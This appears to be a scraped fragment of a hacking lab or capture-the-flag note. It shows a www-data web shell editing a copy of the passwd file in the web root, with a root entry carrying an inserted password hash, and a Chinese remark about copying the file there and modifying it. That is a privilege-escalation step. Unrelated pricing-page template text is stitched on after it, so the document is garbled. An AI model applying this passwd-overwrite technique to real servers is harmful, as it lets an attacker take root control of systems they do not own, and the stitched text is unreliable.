 www-data@Dayao:/var/www/html$
www-data@Dayao:/var/www/html$ vi passwd
libgpm: zero screen dimension, assuming 80×25.
root:$y$j9T$w/cpZQJs4QhR3lPM5.p8//$ik7XKIv8fZseZoEqBMh8dVJQou69LZ52mBThyv0oqA9:0
:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbi
n/nologin
Selecao
Home
About
PRICING
WHAT THEY ARE SAYING ABOUT
www先CP过来然后修改
Free
Business
$0 / month
$19 / month
Aida dere
Aida dere
Nec feugiat nisl
Nec feugiat nisl